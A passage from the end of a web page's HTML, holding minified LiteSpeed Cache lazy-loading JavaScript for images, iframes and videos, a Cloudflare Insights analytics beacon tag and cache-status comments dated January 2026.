a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 17:28:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 17:28:53 -->
<!-- QUIC.cloud CCSS in queue -->